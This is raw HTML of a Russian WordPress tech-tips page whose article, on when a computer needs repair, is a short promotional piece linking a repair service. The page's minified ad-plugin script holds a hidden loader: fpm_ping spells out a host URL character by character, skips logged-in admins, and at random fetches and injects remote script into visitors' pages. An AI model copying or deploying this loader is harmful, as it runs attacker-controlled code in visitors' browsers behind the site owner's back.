==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	<meta name="telderi" content="93a89dbe2518134f3d898d56825bab2c" />

<meta name="yandex-verification" content="2d35f4a08fdbd86f" />
	<script data-ad-client="ca-pub-1089115009612088" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="60ba7aaf1c62f12cca69c9b8603450c6" content="">
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="post-template-default single single-post postid-4351 single-format-standard custom-background wp-custom-logo wp-featherlight-captions  wide">


<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							
							<a href="https://techmagia.ru/" class="custom-logo-link" rel="home"><img width="72" height="75" src="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" class="custom-logo" alt="ТехМагия" decoding="async" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://techmagia.ru/" title="ТехМагия" rel="home">ТехМагия</a>
							</h3>
																		<p id="site-description">Лайфхаки, схемы и поделки своими руками</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
		<div class="ban"><a href="/karta-sajta/" title="Смотреть все самоделки">
<img alt="" src="/wp-content/uploads/2019/08/2050-1.jpg" text-align: center; width: 400px; height: 50px;" /></a>
</div>	
			
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				<h4 class="menu-toggle"></h4>
				<div class="menu-primary-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://techmagia.ru/category/shema/">Схемы</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1954"><a href="https://techmagia.ru/category/tehnika/">Техника</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://techmagia.ru/category/diy/">Поделки</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://techmagia.ru/category/fun/">Развлечения</a></li>
</ul></div>
				
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://techmagia.ru/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Поиск" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

					


		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

						


				

<article id="post-4351" class="post-4351 post type-post status-publish format-standard has-post-thumbnail hentry category-tehnika">
	
<div class="article-content clearfix">
 

      <header class="entry-header">
   		<h1 class="entry-title">
   			Когда необходим ремонт компьютера?   		</h1>
        <p style="font-size: 12px">Опубликовано: 28.02.2023</p>
   	</header>

 <div class="entry-content clearfix"><br>



   
   
      <div class="featured-image">
               <img width="652" height="445" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/02/236-652x445.png" class="lazy lazy-hidden attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/02/236-652x445.png 652w, https://techmagia.ru/wp-content/uploads/2023/02/236-130x90.png 130w" sizes="(max-width: 652px) 100vw, 652px" /><noscript><img width="652" height="445" src="https://techmagia.ru/wp-content/uploads/2023/02/236-652x445.png" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="https://techmagia.ru/wp-content/uploads/2023/02/236-652x445.png 652w, https://techmagia.ru/wp-content/uploads/2023/02/236-130x90.png 130w" sizes="(max-width: 652px) 100vw, 652px" /></noscript>            </div>
   
<br>
	 
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br> 

   		<div class="fpm_start"></div>
<p>Когда с компьютерами возникают технические проблемы, это может быть невероятно неприятно как для пользователей компьютеров, так и для ИТ-специалистов. Неисправности могут возникать из-за физических повреждений, устаревшего программного или аппаратного обеспечения, плохого обслуживания и даже злонамеренных атак со стороны хакеров или вирусов. Независимо от вида поломки, нужна квалифицированная помощь экспертов, подробнее о которой можно посмотреть на сайте <a href="https://computer-master.org">помощь экспертов</a>.</p>
<h3>Когда необходим ремонт компьютера?</h3>
<p>Знать, когда нужно ремонтировать компьютер, может быть сложно, особенно для пользователей компьютеров, которые плохо разбираются в устранении неполадок в области ИТ. В любом случае важно оценить проблему и определить, необходим ли ремонт компьютера. Вот некоторые распространенные проблемы с компьютером, которые могут потребовать помощи квалифицированной ремонтной службы.</p>
<p>Во-первых, к физическим повреждениям следует относиться серьезно. Несмотря на то, что большинство современных ноутбуков и настольных ПК прочны и устойчивы к падению, они по-прежнему чувствительны к силовым воздействиям. Если компьютер уронили или ударили каким-либо предметом, внешний корпус, внутренние компоненты и хрупкие схемы могут быть повреждены. Когда происходит физическое повреждение, обычно лучше обратиться за профессиональной помощью как можно скорее. Без надлежащего ремонта устройства могут работать неправильно.</p>
<p>Кроме того, для компьютеров, которые работают медленно, могут потребоваться дополнительные обновления оборудования или программного обеспечения. Если компьютер старше трех или четырех лет, он может нуждаться в обновлении. Также важно поддерживать все программное обеспечение в актуальном состоянии, так как новые обновления могут исправить любые уязвимости, которые хакеры могут использовать для получения доступа к системе. Неисправное оборудование, такое как сломанная клавиатура или мышь, также может потребовать, чтобы служба ремонта компьютеров заменила поврежденные детали новыми.</p>
<p>В худшем случае злонамеренное вторжение является причиной проблем с компьютером. Хакеры или вирусы могут нарушить работу всей системы и заблокировать пользователей или получить доступ к конфиденциальным данным, таким как пароли и номера банковских счетов. В случае заражения компьютера необходимо как можно скорее связаться с ИТ-специалистом, который сможет определить источник взлома и принять меры для блокировки любых дальнейших атак.</p>
<p>В целом, ремонт компьютера настоятельно рекомендуется при наличии физических повреждений, необходимости обновления программного и аппаратного обеспечения или при наличии злонамеренных атак. В любом из этих случаев важно обратиться в сертифицированную службу по ремонту компьютеров, чтобы помочь диагностировать проблему и вернуть устройство в надлежащее рабочее состояние.</p><script data-noptimize>fpm_start( "true" )</script>
<div class="fpm_end"></div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Похожие записи:</h3><ol>
<li><a href="https://techmagia.ru/podborka-samyh-nadezhnyh-noutbukov/" rel="bookmark" title="Подборка самых надежных ноутбуков">Подборка самых надежных ноутбуков </a></li>
<li><a href="https://techmagia.ru/sposoby-uskoreniya-interneta-na-pk/" rel="bookmark" title="Способы ускорения интернета на ПК">Способы ускорения интернета на ПК </a></li>
<li><a href="https://techmagia.ru/luchshie-besplatnye-vpn-servisy/" rel="bookmark" title="Лучшие бесплатные VPN-сервисы">Лучшие бесплатные VPN-сервисы </a></li>
<li><a href="https://techmagia.ru/usb-fleshki-kak-vybrat-top-10-sovremennyh-nakopitelej/" rel="bookmark" title="USB-флэшки. Как выбрать. ТОП-10 современных накопителей">USB-флэшки. Как выбрать. ТОП-10 современных накопителей </a></li>
</ol>
</div>
   	</div>
	
	
	
<br>	
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br>
	
<!-- Yandex.RTB R-A-550109-1 -->
<div id="yandex_rtb_R-A-550109-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-550109-1",
                renderTo: "yandex_rtb_R-A-550109-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

   </div>

<table border="0" cellpadding="1" cellspacing="1" style="width:100%;">
	<tbody>
		<tr>
			<td style="border-width: px;border:none none;"><div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/tehnika/"  rel="category tag">Техника</a>&nbsp;</span></div></td>
                        
			<td  style="border-width: 0px;border:none none; text-align: right;"></td>
			
		</tr>
	</tbody>
</table>

	</article>			

						


		</div><!-- #content -->



      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/printsip-raboty-isparitelnogo-kondensatora/" title="Принцип работы испарительного конденсатора">
               <img width="290" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/03/SWLD-290x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="290" height="205" src="https://techmagia.ru/wp-content/uploads/2023/03/SWLD-290x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
